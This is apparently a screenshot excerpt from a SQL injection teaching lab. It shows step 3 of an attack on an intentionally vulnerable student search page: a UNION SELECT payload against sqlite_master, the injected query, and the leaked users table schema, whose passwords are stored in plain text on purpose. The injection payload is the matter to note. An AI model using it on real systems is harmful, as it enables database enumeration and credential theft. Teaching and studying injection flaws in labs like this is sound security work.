 Step 3 — read the users table definition (column names)
Search Students
zzz' UNION SELECT sql, '' FROM sqlite_master WHERE name='users' --
Search
Query run: SELECT username, email FROM users WHERE username LIKE '%zzz' UNION SELECT sql, '' FROM
sqlite_master WHERE name='users' --%'
Results
Username / Column 1
Email /
Column 2
CREATE TABLE users ( id INTEGER PRIMARY KEY AUTOINCREMENT, username
TEXT, password TEXT, -- stored in plain text ON PURPOSE (vulnerable version) role
TEXT, -- 'admin' or 'student' email TEXT )